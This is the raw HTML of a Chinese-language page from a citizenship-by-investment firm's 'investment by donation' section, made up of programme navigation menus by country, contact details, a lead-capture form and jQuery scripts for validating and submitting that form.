id='lang'>繁體中文<svg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'><path class='cls-1' d='M16 20.5L7 11.5M25 11.5L16 20.5' stroke='#000000' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'></path></svg></span></a></div>                    <a id="link-new" href="#">
                        <span id="burger"><span></span><span></span><span></span></span>
                    </a>
                    
                                        <div class="list-mobile-menu">
                        <form class="form-cls" id="form" role="search" action="https://www.citizenshipinvest.com/zh-hant/">
                            <input type="text" class="form-control" placeholder="Search" id="searchbox-mobile" name="s"/>
                        </form> 
                        <ul id="menu-main-menu-chinese-1" class="menu"><li class="programnav menu-item menu-item-type-post_type menu-item-object-page menu-item-9213"><a href="https://www.citizenshipinvest.com/zh-hant/our-programs/">我们的计划</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9214"><a href="https://www.citizenshipinvest.com/zh-hant/compare-programs/">比較程序</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9215"><a href="https://www.citizenshipinvest.com/zh-hant/latest-news/">最新新闻</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9216"><a href="https://www.citizenshipinvest.com/zh-hant/faqs/">常见问题</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9496"><a href="https://www.citizenshipinvest.com/zh-hant/contact-us/">联系我们</a></li>
<li class="checkeligible menu-item menu-item-type-post_type menu-item-object-page menu-item-9217"><a href="https://www.citizenshipinvest.com/zh-hant/check-eligibility/">查看资质</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9205"><a href="https://www.citizenshipinvest.com/zh-hant/about/">关于</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9210"><a href="https://www.citizenshipinvest.com/zh-hant/application-process/">申请流程</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9211"><a href="https://www.citizenshipinvest.com/zh-hant/additional-services/">额外服务</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9212"><a href="https://www.citizenshipinvest.com/zh-hant/partners-agents/">合作伙伴和代理</a></li>
</ul> 
                    </div>
                    
                    <div class="sub-menu">
                        <a href="#" class="back-menu">
                            <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M15.7071 4.29289C16.0976 4.68342 16.0976 5.31658 15.7071 5.70711L9.41421 12L15.7071 18.2929C16.0976 18.6834 16.0976 19.3166 15.7071 19.7071C15.3166 20.0976 14.6834 20.0976 14.2929 19.7071L7.29289 12.7071C7.10536 12.5196 7 12.2652 7 12C7 11.7348 7.10536 11.4804 7.29289 11.2929L14.2929 4.29289C14.6834 3.90237 15.3166 3.90237 15.7071 4.29289Z" fill="#000000"></path>
                            </svg>
                            <span>back</span>
                        </a>
                        <div class="menu-inner">
                            <div class="about-menu"></div>
                            <div class="programs-menu"></div>
                            <div class="programs-menu-2"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

            <div class="programsubnav_cont container">
                <div class="programsubnav">
                    <span class="sub-back"></span>
                    <div class="outer-box b1">
                                                <a href="https://www.citizenshipinvest.com/zh-hant/citizenship-programs-chinese/"><h3>國籍</h3></a>
                        <div class="oter-row">
                            <div class='col-6'><h4>加勒比海</h4><ul><li><a href='https://www.citizenshipinvest.com/zh-hant/programs/st-kitts-nevis/'>圣基茨和尼维斯</a></li><li><a href='https://www.citizenshipinvest.com/zh-hant/programs/grenada-citizenship-by-investment/'>格瑞那達</a></li><li><a href='https://www.citizenshipinvest.com/zh-hant/programs/dominica-citizenship/'>多米尼克</a></li><li><a href='https://www.citizenshipinvest.com/zh-hant/programs/saint-lucia-citizenship/'>圣卢西亚</a></li><li><a href='https://www.citizenshipinvest.com/zh-hant/programs/antigua-barbuda/'>安提瓜和巴布达</a></li></ul></div><div class='col-6'><h4>非洲</h4><ul><li><a href='https://www.citizenshipinvest.com/zh-hant/programs/saotomeandprincipe/'>聖湯和普里尼奇</a></li><li><a href='https://www.citizenshipinvest.com/zh-hant/programs/sierra-leone/'>塞拉利昂</a></li></ul></div><div class='col-6 mr-top'><h4>歐洲</h4><ul><li><a href='https://www.citizenshipinvest.com/zh-hant/programs/malta-citizenship-by-merit/'>馬耳他</a></li></ul></div><div class='col-6 mr-top'><h4>大洋洲和亞洲</h4><ul><li><a href='https://www.citizenshipinvest.com/zh-hant/programs/vanuatu/'>瓦努阿图</a></li><li><a href='https://www.citizenshipinvest.com/zh-hant/programs/turkey/'>土耳其</a></li><li><a href='https://www.citizenshipinvest.com/zh-hant/nauru-zh-hant/'>瑙魯</a></li></ul></div>                        </div>
                    </div>

                    <div class="outer-box b1">
                                                <a href="https://www.citizenshipinvest.com/zh-hant/?page_id=165309">
                            <h3>居住</h3>
                        </a>
                        <div class="oter-row">
                            <div class='col-6'><h4>歐洲</h4><ul><li><a href='https://www.citizenshipinvest.com/zh-hant/programs/portugal-golden-visa-program/'>葡萄牙</a></li><li><a href='https://www.citizenshipinvest.com/zh-hant/programs/greece/'>希臘</a></li><li><a href='https://www.citizenshipinvest.com/zh-hant/programs/malta-residency-by-investment/'>馬爾他</a></li><li><a href='https://www.citizenshipinvest.com/zh-hant/programs/hungary-residency-by-investment/'>匈牙利</a></li><li><a href='https://www.citizenshipinvest.com/zh-hant/programs/cyprus-residency-by-investment/'>賽普勒斯</a></li><li><a href='https://www.citizenshipinvest.com/zh-hant/programs/andorra/'>安道爾</a></li><li><a href='https://www.citizenshipinvest.com/zh-hant/programs/italy/'>義大利</a></li><li><a href='https://www.citizenshipinvest.com/zh-hant/programs/latvia-residency-by-investment/'>拉脫維亞</a></li></ul></div><div class='col-6'><h4>北美</h4><ul><li><a href='https://www.citizenshipinvest.com/zh-hant/programs/united-states/'>美國EB5簽證</a></li></ul></div>                        </div>
                    </div>
                </div>
            </div>

                </section>

        <div id="preloader2"><div id="status2">&nbsp;</div></div>
    
<!-- all inner banner same style-->
<div class="inner-banner-sec">
<!-- <img src="https://www.citizenshipinvest.com/wp-content/themes/citizen/images/invst-donation-banner.jpg" alt="image" > -->
  <img src="https://www.citizenshipinvest.com/wp-content/uploads/2022/02/invst-donation-banner.jpg" alt="" >
 <div class="content-sec">
   <div class="detailsec">
     <div class="container">
        <h1 class=" animate-on-load fadeInLeft"  data-delay="10"><span class=" animate-on-load fadeInRight"  data-delay="10">通过捐赠的方式</span></h1>   
     </div>
   </div>
 </div>
</div>
<!--all inner bannerend-->

<div class="inner-wrapper2 investmet-wrap">
<div class="mapdots">
<!-- <img data-parallax='{"x": 50}'  src="https://www.citizenshipinvest.com/wp-content/themes/citizen/images/map-dot-big.png" alt="logo" > -->
  <img data-parallax='{"x": 200}'  src="https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/map-dot.png" alt="logo" >
</div>
<div class="inner-content-outer">
<div class="inves-top-se2">
  <div class="container">
  <p></p>
  </div>
</div>
  <div class="program-tabsec pd30">
       <div class="container">
         <h3>公民身份 通过捐赠的方式</h3>
                     <div class="row">
             


             

          </div>
       </div>
  </div> 
</div>
<div class="program-tabsec gray-invest">
       <div class="container">
         <h3>捐赠、房地产和债券组合投资的计划</h3>
                   <div class="row">
                        
                       </div>
           <!-- ./Row -->
       </div>
  </div> 
</div><!--inner-wrapper outer end -->


    <!-- Popup -->
    <div class="modal footer-modal hide" id="legislation-modal">
        <div class="modal-overlay modal-toggle footer-modal-toggle"></div>
        <div class="modal-wrapper modal-transition">
            <div class="modal-header">
                <button class="modal-close footer-modal-toggle" data-target="legislation-modal"></button>
                <h2 class="modal-heading">Error</h2>
            </div>
            <div class="modal-body">
                <div class="modal-content">
                    <p class="footer-modal-content-p"></p>
                </div>
            </div>
        </div>
    </div>

<div class="common-right-box">
            
            <div class="icon-box">
                <div class="icon"><img src="https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/mailicon.png" alt="image"></div>
                <div class="txt">咨询</div>
                <div class="detailbox">
                                            <a href="mailto:info@citizenshipinvest.com">info@citizenshipinvest.com</a>
                                    </div>
            </div>
        
            
            <div class="icon-box mdl">
                <div class="icon"><img src="https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/colicon.png" alt="image"></div>
                <div class="txt">致电</div>
                <div class="detailbox">
                                            <a dir="ltr" href="tel:+97144572330">+971 4 457 2330</a>
                                                            </div>
            </div>
        
            
            <div class="icon-box mdl">
                <div class="icon"><img src="https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/watsappicon.png" alt="image"></div>
                <div class="txt">WhatsApp</div>
                <div class="detailbox">
                                            <a dir="ltr" href="https://api.whatsapp.com/send?phone=971526816379">971526816379</a>
                                    </div>
            </div>
        
            
            <div class="icon-box mdl">
                <div class="icon"><img src="https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/telegram.svg" alt="image"></div>
                <div class="txt">Telegram</div>
                <div class="detailbox">
                                            <a href="https://t.me/CitizenshipInvest">telegram</a>
                                    </div>
            </div>
        
    
            <div class="icon-box mdl">
            <div class="icon">
                <img style="width: 26px;" src="https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/wechat.svg" alt="image">
            </div>
            <div class="txt">微信</div>
            <div class="detailbox"><a href="weixin://dl/chat?Citizenship_Cissy">微信</a></div>
        </div>
    </div>

<div class="common-right-box mobile mobile-5-col">
                <div class="icon-box">
                                    <a href="https://www.citizenshipinvest.com/zh-hant/contact-us/">
                                    <div class="icon"><img src="https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/mailicon.png" alt="image"></div>
                    <div class="txt">咨询</div>
                </a>
            </div>
                <div class="icon-box mdl">
                                    <a href="tel:">
                                    <div class="icon"><img src="https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/colicon.png" alt="image"></div>
                    <div class="txt">致电</div>
                </a>
            </div>
                <div class="icon-box mdl">
                                    <a href="https://api.whatsapp.com/send?phone=971526816379">
                                    <div class="icon"><img src="https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/watsappicon.png" alt="image"></div>
                    <div class="txt">WhatsApp</div>
                </a>
            </div>
                <div class="icon-box mdl">
                                    <a href="https://t.me/CitizenshipInvest">
                                    <div class="icon"><img src="https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/telegram.svg" alt="image"></div>
                    <div class="txt">Telegram</div>
                </a>
            </div>
    
            <div class="icon-box mdl">
            <a href="weixin://dl/chat?Citizenship_Cissy">
                <div class="icon"><img style="width: 26px;" src="https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/wechat.svg" alt="image"></div>
                <div class="txt">微信</div>
            </a>
        </div>
    </div>

<footer>
            <div class="contact-and-advisersec">
    <div class="container">
        <h5>联系顾问</h5>
        <div class="formoutersec">
            <form method="post" action="https://www.citizenshipinvest.com/zh-hant/" id="contact-advisor-form">
                <input id="lead_source_form" name="00N4G000006GJrI" type="hidden" value="Website: Investment By Donation - Footer Contact An Advisor Form ZH-HANT">

                <input type=hidden name="oid" value="00DD0000000otFC">
<input type=hidden name="retURL" value="https://www.citizenshipinvest.com/zh-hant/thank-you/">

<!-- <input type="hidden" name="debug" value=1>
<input type="hidden" name="debugEmail" value="shiyas@element8.ae"> -->

<input id="lead_source" name="lead_source" type="hidden" value="Direct">
<input id="lead_url" name="lead_url" type="hidden" value="https://www.citizenshipinvest.com/zh-hant/investment-by-donation/">
<input id="00N4G000006XVCV" name="00N4G000006XVCV" type="hidden" value="18.191.216.131">
<!-- Added by Tayyab added at 24-01-2022 -->
<input id="1485038890_1" maxlength="250" name="00N4G000006SxwP" value="" type="hidden" placeholder="UTM CAMPAIGN" />
<input id="569969885_2" maxlength="100" name="00N4G000006SxwU" value="" type="hidden" placeholder="UTM SOURCE" />
<input id="1853766047_3" maxlength="100" name="00N4G000006SxwZ" value="" type="hidden" placeholder="UTM MEDIUM" />
<input id="531199010_4" maxlength="100" name="00N4G000006Sxwe" value="" type="hidden" placeholder="UTM TERM" />
<input id="1664297548_5" maxlength="250" name="00N4G000006Sxwj" value="" type="hidden" placeholder="UTM CONTENT" />
<input id="823971391_6" maxlength="100" name="00N4K00000ASY5n" value="" type="hidden" placeholder="UTM SEARCH" />
<input id="1541574883_7" maxlength="100" name="00N4G000006Sxwt" value="" type="hidden" placeholder="UTM SOURCE TYPE" />
<input id="654646632_8" maxlength="100" name="00N4G000006Sxx8" value="" type="hidden" placeholder="UTM KEYWORD" />
<input id="1411864300_9" maxlength="100" name="00N4G000006Sxwy" value="" type="hidden" placeholder="UTM REFERRER" />
<input id="965971860_10" maxlength="100" name="00N4G000006Sxx3" value="" type="hidden" placeholder="UTM SEARCH ENGINE" />
<input id="1993931678_11" maxlength="100" name="00N4G000006G9ul" value="" type="hidden" class="gclid" placeholder="GCLID" />                <div class="row">
                    <div class="col-lg-3 col-md-6 col-sm-12">
                        <input type="text" class="tbx" placeholder="名字" name="first_name" id="first_name" d-id="floatField">
                    </div>
                    <div class="col-lg-3 col-md-6 col-sm-12">
                        <input type="text" class="tbx" placeholder="姓氏" name="last_name" id="last_name" required="required">
                    </div>
                    <div class="col-lg-3 col-md-6 col-sm-12">
                        <input type="number" class="tbx" placeholder="美元投资预算" id="00N4G000006GHWS" maxlength="100" name="00N4G000006GHWS" required>
                    </div>
                    <div class="col-lg-3 col-md-6 col-sm-12">
                        <input type="text" class="tbx" placeholder="感兴趣的课程" id="00N4G000006GHWX" maxlength="250" name="00N4G000006GHWX" required>
                    </div>
                    <div class="col-lg-3 col-md-6 col-sm-12">
                        <div class="select-programs slt23">
                            <select class="search-box11" id="footer-nationality" maxlength="100" name="00ND0000005c6bl" required="required">
                                <option value="">国籍</option>
                            </select>
                        </div>
                    </div>
                    <div class="col-lg-3 col-md-6 col-sm-12">
                        <input type="hidden" name="00ND0000006UsEi" id="footer-residence-val">
                        <select class="tbx select-programs slt2" maxlength="100" name="residence" id="footer-residence" required>
                            <option value="">居住国家</option>
                        </select>
                    </div>
                    <div class="col-lg-6 col-md-6 col-sm-12">
                        <div class="numbersec">
                            <input type="tel" class="tbx2" placeholder="手机号码" id="footer-mobile"  name="mobile_disp" required="required">
                            <input type="hidden" class="tbx2" id="footer-mobile-val" name="mobile">
                        </div>
                    </div>
                    <div class="col-lg-6 col-md-6 col-sm-12">
                        <input type="email" class="tbx" placeholder="電子郵件地址" name="email" required="required">
                    </div>
                    <div class="col-lg-6 col-md-12 col-sm-12">
                        <textarea  class="tarea" placeholder="您的查詢" id="00ND0000005bvy6" name="00ND0000005bvy6" required></textarea>
                    </div>
                    <div class="col-lg-12 col-md-12 col-sm-12">
                        <div id='recaptcha' class="g-recaptcha" data-sitekey="6Lf8vVsaAAAAAAXesSYxM6UghgtE2Ms8jzTSzUS3" data-callback="onSubmit" data-size="invisible"></div>
                    </div>
                    <div class="col-lg-12 col-md-12 col-sm-12 smt">
                        <input type="hidden" name="recaptcha_response" id="recaptchaResponse2">
                        <input type="submit" class="btn" value="提交" id="searchbutton" />
                        <div class="form-error"></div>
                    </div>
                </div>
            </form>
        </div>
        <div class="bottom-signsec">
            <div class="js-pathWrap pathWrap">
                <svg viewBox="0 0 460 100">
                    <!-- SVG paths here -->
                </svg>
            </div>
            <img src="https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/bannersign.png" alt="logo">
        </div>
    </div>
</div>    
    <div class="footer-nav-outer">
        <div class="container">
            <div class="row">
                <!-- First Column -->
                <div class="col-lg-2 col-md-4 col-sm-6 f1">
                    <h4>快速鏈接</h4>
                    <ul>
                        <li><a href='https://www.citizenshipinvest.com/zh-hant/about/'>关于</a></li><li><a href='https://www.citizenshipinvest.com/zh-hant/additional-services/'>额外服务</a></li><li><a href='https://www.citizenshipinvest.com/zh-hant/application-process/'>申请流程</a></li><li><a href='https://www.citizenshipinvest.com/zh-hant/partners-agents/'>合作伙伴和代理</a></li><li><a href='https://www.citizenshipinvest.com/zh-hant/compare-programs/'>比較程序</a></li><li><a href='https://www.citizenshipinvest.com/zh-hant/latest-news/'>最新新闻</a></li><li><a href='https://www.citizenshipinvest.com/zh-hant/faqs/'>常见问题</a></li><li><a href='https://www.citizenshipinvest.com/zh-hant/contact-us/'>Contact us</a></li><li><a href='https://www.citizenshipinvest.com/en/confidentiality-policy/'>Confidentiality Policy</a></li>                    </ul>
                </div>
                <!-- Second Column -->
                <div class="col-lg-6 col-md-8 col-sm-6 f2">
                                        <a href="https://www.citizenshipinvest.com/zh-hant/our-programs/"><h4>我們的計劃</h4></a>
                    <div class="row">
                    <div class="col-lg-8 col-md-8 col-sm-6 fs2">
                            <div class="outer outer-1">
                                                                <a href="https://www.citizenshipinvest.com/zh-hant/citizenship-programs-chinese/"><h5>國籍</h5></a>
                                <div class="row">
                                                                            <div class="col-lg-6 col-md-6 col-sm-6">
                                            <h6>加勒比海</h6>
                                            <ul>
                                                <li><a href='https://www.citizenshipinvest.com/zh-hant/programs/st-kitts-nevis/'>圣基茨和尼维斯</a></li><li><a href='https://www.citizenshipinvest.com/zh-hant/programs/grenada-citizenship-by-investment/'>格瑞那達</a></li><li><a href='https://www.citizenshipinvest.com/zh-hant/programs/dominica-citizenship/'>多米尼克</a></li><li><a href='https://www.citizenshipinvest.com/zh-hant/programs/saint-lucia-citizenship/'>圣卢西亚</a></li><li><a href='https://www.citizenshipinvest.com/zh-hant/programs/antigua-barbuda/'>安提瓜和巴布达</a></li>                                            </ul>
                                        </div>
                                                                            <div class="col-lg-6 col-md-6 col-sm-6">
                                            <h6>非洲</h6>
                                            <ul>
                                                <li><a href='https://www.citizenshipinvest.com/zh-hant/programs/saotomeandprincipe/'>聖湯和普里尼奇</a></li><li><a href='https://www.citizenshipinvest.com/zh-hant/programs/sierra-leone/'>塞拉利昂</a></li>                                            </ul>
                                        </div>
                                                                            <div class="col-lg-6 col-md-6 col-sm-6">
                                            <h6>歐洲</h6>
                                            <ul>
                                                <li><a href='https://www.citizenshipinvest.com/zh-hant/programs/malta-citizenship-by-merit/'>馬耳他</a></li>                                            </ul>
                                        </div>
                                                                            <div class="col-lg-6 col-md-6 col-sm-6">
                                            <h6>大洋洲和亞洲</h6>
                                            <ul>
                                                <li><a href='https://www.citizenshipinvest.com/zh-hant/programs/vanuatu/'>瓦努阿图</a></li><li><a href='https://www.citizenshipinvest.com/zh-hant/programs/turkey/'>土耳其</a></li><li><a href='https://www.citizenshipinvest.com/zh-hant/nauru-zh-hant/'>瑙魯</a></li>                                            </ul>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                        <div class="col-lg-4 col-md-4 col-sm-6 f3">
                            <div class="outer outer-2">
                                                                <a href="https://www.citizenshipinvest.com/zh-hant/?page_id=165309"><h5>居住</h5></a>
                                                                    <div class="item-outer">
                                        <h6>歐洲</h6>
                                        <ul>
                                            <li><a href='https://www.citizenshipinvest.com/zh-hant/programs/portugal-golden-visa-program/'>葡萄牙</a></li><li><a href='https://www.citizenshipinvest.com/zh-hant/programs/greece/'>希臘</a></li><li><a href='https://www.citizenshipinvest.com/zh-hant/programs/malta-residency-by-investment/'>馬爾他</a></li><li><a href='https://www.citizenshipinvest.com/zh-hant/programs/hungary-residency-by-investment/'>匈牙利</a></li><li><a href='https://www.citizenshipinvest.com/zh-hant/programs/cyprus-residency-by-investment/'>賽普勒斯</a></li><li><a href='https://www.citizenshipinvest.com/zh-hant/programs/andorra/'>安道爾</a></li><li><a href='https://www.citizenshipinvest.com/zh-hant/programs/italy/'>義大利</a></li><li><a href='https://www.citizenshipinvest.com/zh-hant/programs/latvia-residency-by-investment/'>拉脫維亞</a></li>                                        </ul>
                                    </div>
                                                                    <div class="item-outer">
                                        <h6>北美</h6>
                                        <ul>
                                            <li><a href='https://www.citizenshipinvest.com/zh-hant/programs/united-states/'>美國EB5簽證</a></li>                                        </ul>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                </div>
                <!-- Third Column -->
                <div class="col-lg-2 col-md-4 col-sm-6 f4">
                                                                        <span class="searchby">或搜索</span>
                                                <h5 >領土</h5>
                        <ul>
                            <li><a href='https://www.citizenshipinvest.com/zh-hant/territories/caribbean/'>加勒比海</a></li><li><a href='https://www.citizenshipinvest.com/zh-hant/territories/%e6%ac%a7%e6%b4%b2/'>欧洲</a></li><li><a href='https://www.citizenshipinvest.com/zh-hant/territories/%e5%8c%97%e7%be%8e/'>北美</a></li><li><a href='https://www.citizenshipinvest.com/zh-hant/territories/%e5%a4%a7%e6%b4%8b%e6%b4%b2%e5%92%8c%e4%ba%9e%e6%b4%b2/'>大洋洲和亞洲</a></li>                        </ul>
                                                                    <h5 class="mr-top">投資類型</h5>
                        <ul>
                            <li><a href='https://www.citizenshipinvest.com/zh-hant/investment-by-donation/'>Investment By Donation</a></li><li><a href='https://www.citizenshipinvest.com/zh-hant/investment-by-real-estate/'>Investment By Real Estate</a></li><li><a href='https://www.citizenshipinvest.com/zh-hant/investment-by-financial-assets/'>Investment by Financial Assets</a></li>                        </ul>
                                    </div>
                <!-- Fourth Column -->
                <div class="col-lg-2 col-md-4 col-sm-6 f5">
                                        <!-- placetocontact -->
                    <div class="placetocontact">
                                                                                    <div class="place">
                                    <h6>迪拜</h6> 
                                    <a href="tel:+97144572330">+971 4 457 2330</a>
                                </div>
                                                            <div class="place">
                                    <h6>伊拉克</h6> 
                                    <a href="tel:+9647508807083">+9647508807083</a>
                                </div>
                                                            <div class="place">
                                    <h6>里斯本</h6> 
                                    <a href="tel:"></a>
                                </div>
                                                            <div class="place">
                                    <h6>倫敦</h6> 
                                    <a href="tel:"></a>
                                </div>
                                                            <div class="place">
                                    <h6>加勒比海</h6> 
                                    <a href="tel:"></a>
                                </div>
                                                                        </div>
                    <!-- placetocontact -->
                    <div class="social-media">
                                                <ul>
                                                                                                                                                            <li><a href="https://www.linkedin.com/company/citizenship-invest/" target="_blank"><span class="icon linkedin"></span></a></li>
                                                                                                                                                                                                                                                                        </ul>
                    </div>
                    <div class="copyright">Copyright 2025. 保留所有权利</div>
                </div>
            </div>
        </div>
    </div>
</footer>
    <style>
        ::-moz-selection{
            color:#fff!important;
            background:#172645!important
        }
        ::selection{
            color:#fff!important;
            background:#172645!important
        }
        span.page-numbers.current{
            font-weight:700
        }
        a.page-numbers:hover,span.page-numbers:hover{
            background:#213e6a;
            color:#fff
        }
        span.page-numbers.dots{
            font-weight:700;
            border-radius:0
        }
        .pagination a,.pagination span{
            margin-bottom:5px
        }
        .faq-section h2{
            text-transform:uppercase
        }
        .programtop-nav li a{
            color:#fff;
            padding:23px 35px;
            display:inline-block;
            text-transform:uppercase
        }
        .iti.iti--allow-dropdown{
            width:100%
        }
        .contact-and-advisersec .formoutersec .numbersec .tbx2{
            width:100%;
            padding-left:50px
        }
        .contact-and-advisersec .formoutersec .tbx{
            width:100%;
            height:47px
        }
        .newsletterbox p{
            font-style:italic;
            font-size:12px
        }
        footer .iti__country-list{
            max-width:506px;
            background:#10182f;
            color:#fff;
            overflow-x:hidden
        }
        .appl-top-sec{
            padding:50px 0;
            padding-bottom:0
        }
        .inner-form-sec .formoutersec .numbersec .tbx2{
            width:100%!important;
            padding-left:50px
        }
        .page-template-additional-services .inner-banner-sec h2,.page-template-additional-services .inner-banner-sec h3{
            color:#fff
        }
        .budjet-tablesec .col-lg-12.col-md-12.col-sm-12{
            padding-top:15px;
            padding-bottom:15px;
            position:relative;
            z-index:10
        }
        .program-dtl-wrapper .overview{
            padding:0 0 55px!important
        }
        .page-single-container{
            min-height:250px;
            padding:50px 0
        }
        .detailsec.light h2,.detailsec.light h3{
            color:#fff!important
        }
        .detailsec.dark h2,.detailsec.dark h3{
            color:#163760!important
        }
        .programtop-nav.prnav.top-stickouter li a::before{
            display:block;
            content:attr(title);
            font-weight:700;
            height:0;
            overflow:hidden;
            visibility:hidden
        }
        .pr-timeline-sec h3{
            text-transform:uppercase
        }
        .home-latest-news .news-gallerysec .outerbox .pic{
            max-height:210px
        }
        .news-details .residency{
            background:url(https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/bg2.jpg) top center;
            background-size:cover
        }
        .news-details label{
            width:auto;
            height:auto;
            display:inline-block;
            background:#163760;
            font-size:12px;
            line-height:1;
            margin-bottom:10px;
            color:#fff;
            padding:5px 10px
        }
        .select2-container .select2-selection--single{
            width:110%;
            height:45px;
            outline:none;
            padding:0 10px;
            font-size:14px;
            font-weight:500;
            border-radius:0
        }
        .select2-container--default .select2-selection--single .select2-selection__rendered{
            line-height:28px;
            margin-top:8px
        }
        div#recaptcha{
            display:none
        }
    </style>

    <script>

    jQuery(document).ready(function ($) {
        $('form#contact-advisor-form input, form#contact-advisor-form select, form#contact-advisor-form textarea').on('change', function() {

        var formData = new FormData($('form#contact-advisor-form')[0]);
    
        $.ajax({
            url: '/main-landing/core/lib/api-web-advisor.php',
            type: 'POST',
            data: formData,
            processData: false,
            contentType: false,
            success: function(response) {
                if (response.success) {
                    console.log('Row updated successfully');
                } else {
                    console.error('Failed to update row');
                }
            },
            error: function() {
            console.error('AJAX request failed');
            }
        });
        });
        
    });

    jQuery(document).ready(function ($) {
        $('form#contact-page-form input, form#contact-page-form select, form#contact-page-form textarea').on('change', function() {

        var formData = new FormData($('form#contact-page-form')[0]);
    
        $.ajax({
            url: '/main-landing/core/lib/api-web-advisor.php',
            type: 'POST',
            data: formData,
            processData: false,
            contentType: false,
            success: function(response) {
                if (response.success) {
                    console.log('Row updated successfully');
                } else {
                    console.error('Failed to update row');
                }
            },
            error: function() {
            console.error('AJAX request failed');
            }
        });
        });
        
    });

    jQuery(document).ready(function ($) {
        $('form#eligibility-form input, form#eligibility-form select, form#eligibility-form textarea').on('change', function() {

        var formData = new FormData($('form#eligibility-form')[0]);
    
        $.ajax({
            url: '/main-landing/core/lib/api-web-eligibility.php',
            type: 'POST',
            data: formData,
            processData: false,
            contentType: false,
            success: function(response) {
                if (response.success) {
                    console.log('Row updated successfully');
                } else {
                    console.error('Failed to update row');
                }
            },
            error: function() {
            console.error('AJAX request failed');
            }
        });
        });
        
    });

    jQuery(document).ready(function ($) {
        $('input.tnp-email').on('change', function() {

        var formData = new FormData();
        formData.append('action','newsletter');
        formData.append('email',$(this).val());
    
        $.ajax({
            url: '/main-landing/core/lib/api-web.php',
            type: 'POST',
            data: formData,
            processData: false,
            contentType: false,
            success: function(response) {
                if (response.success) {
                    console.log('Row updated successfully');
                } else {
                    console.error('Failed to update row');
                }
            },
            error: function() {
            console.error('AJAX request failed');
            }
        });
        });
        
    });


    jQuery(document).ready(function ($) {

        var validator = $("#contact-advisor-form").validate({
            // Add more fields
            rules: {
first_name: {
                    required: true,
                    minlength: 3
                },
last_name: {
                    required: true,
                    minlength: 3
                },
email: {
                    required: true,
                    email: true,
                    minlength: 5
                },
                mobile_disp: {
                    required: true,
                    minlength: 9,
                    maxlength: 12
                }
            },
            submitHandler: function (form) {
                // form.submit();  
                $formdata = $("#contact-advisor-form").serialize();
                jQuery.ajax({
                    type: "post",
                    dataType: "json",
                    url: 'https://www.citizenshipinvest.com/wp-admin/admin-ajax.php',
                    data: {action: "salesforce_form", form_data: $formdata},
                    success: function (response) {
                        // console.log(response);
                        if (response.status == 'failed') {
                            jQuery('.footer-modal-content-p').html(response.message);
                            jQuery('.footer-modal').addClass('is-visible');
                            jQuery('.footer-modal').removeClass('hide');
                        } else {
                            window.location.href = "/thank-you/?fbclid="+new URLSearchParams(window.location.search).get('fbclid')+"&fullname=" + document.querySelector('#first_name').value + "&phone=" + document.querySelector('#footer-mobile').value + "&email=" + document.querySelector('input[name="email"]').value + "/";
                            // window.location.href = "https://www.citizenshipinvest.com/zh-hant/thank-you/";
                        }
                    }
                });
            }
        });

        jQuery('.footer-modal-toggle').on('click', function (e) {
            $targetModal = jQuery(this).data('target');
            e.preventDefault();
            jQuery('.footer-modal').removeClass('is-visible');
            jQuery('.footer-modal').addClass('hide');
        });

        // get the country data from the plugin
        var countryData = window.intlTelInputGlobals.getCountryData();
        for (var i = 0; i < countryData.length; i++) {
            var country = countryData[i];
            country.name = country.name.replace(/ *\([^)]*\) */g, "");
        }
        var input = document.querySelector("#footer-mobile");
        var addressDropdown = document.querySelector("#footer-residence");
        var nationalityDropdown = document.querySelector("#footer-nationality");
        var output1 = document.querySelector("#footer-mobile-val");
        var output2 = document.querySelector("#footer-residence-val");
        var do_this = true;
        // -> Sticky
        $(window).on('scroll load', function () {
            if ($(window).scrollTop() > 300 && do_this) {
                // init plugin
                var iti = window.intlTelInput(input, {
                    initialCountry: "auto",
                    geoIpLookup: function (callback) {
                        jQuery.get('https://ipinfo.io?token=47e5a296c9c9b0', function () {}, "jsonp").always(function (resp) {
                            var countryCode = (resp && resp.country) ? resp.country : "us";
                            callback(countryCode);
                        });
                    },
                    utilsScript: "https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/js/utils.js?1603274336113", // just for formatting/placeholders etc
                    autoHideDialCode: false,
                    formatOnDisplay: true,
                    separateDialCode: true,
                    localizedCountries: {},
                    customPlaceholder: function (selectedCountryPlaceholder, selectedCountryData) {
                        return "Mobile Number";
                    }
                });
                // populate the country dropdown
//                 for (var i = 0; i < countryData.length; i++) {
//                     var country = countryData[i];
//                     var optionNode1 = document.createElement("option");
//                     var optionNode2 = document.createElement("option");
//                     optionNode1.value = country.iso2;
//                     optionNode2.value = country.name;
//                                     var cname = country.name;
// //                         if (cname == 'Hong Kong' || cname == 'Taiwan' || cname == 'Macau') {
//                             cname = 'China ' + cname;
//                         }
// 

//                     var textNode1 = document.createTextNode(cname);
//                     var textNode2 = document.createTextNode(cname);
//                     optionNode1.appendChild(textNode1);
//                     optionNode2.appendChild(textNode2);
//                     addressDropdown.appendChild(optionNode1);
//                     nationalityDropdown.appendChild(optionNode2);
//                 }

